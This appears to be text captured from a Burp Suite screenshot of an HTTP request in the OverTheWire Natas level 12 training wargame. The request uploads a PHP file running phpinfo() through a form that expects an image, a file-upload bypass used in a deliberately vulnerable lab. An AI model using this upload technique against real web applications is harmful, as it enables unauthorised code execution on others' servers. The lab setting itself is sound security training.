 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg9NSPYkqNByxCBAP
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryg9NSPYkqNByxCBAP
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryg9NSPYkqNByxCBAP
21 Content-Disposition: form-data; name="filename"
22
23 n8n0jaz6rl.jpg
24 ------WebKitFormBoundaryg9NSPYkqNByxCBAP
25 Content-Disposition: form-data; name="uploadedfile"; filename="tus.php"
26 Content-Type: application/octet-stream
27
28 <?php
29 phpinfo();
30 ?>
31 ------WebKitFormBoundaryg9NSPYkqNByxCBAP--
32